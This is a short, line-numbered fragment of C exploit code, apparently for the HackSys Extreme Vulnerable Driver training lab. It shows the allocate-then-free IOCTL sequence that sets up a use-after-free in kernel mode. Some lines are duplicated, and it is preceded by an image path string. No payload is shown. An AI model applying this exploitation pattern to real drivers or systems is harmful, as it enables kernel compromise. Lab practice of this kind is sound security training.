 DEBUG_INFO("\t\t\t[+] Allocating UaF Object\n");
186 hFile = GetDeviceHandle(FileName);
187 OutputDebugString("****************Kernel Mode****************\n");
188 hFile = GetDeviceHandle(FileName);
189 DeviceIoControl(hFile,
190 HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT,
191 NULL,
192 0,
193 NULL,
194 0,
195 &BytesReturned,
196 NULL);
197
198 OutputDebugString("****************Kernel Mode****************\n");
199
200 DEBUG_INFO("\t\t\t[+] Freeing UaF Object\n");
201
202 OutputDebugString("****************Kernel Mode****************\n");
203
204 DeviceIoControl(hFile,
205 HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT,
206 NULL,
207 0,
208 NULL,
209 0,
210 &BytesReturned,
211 NULL);
212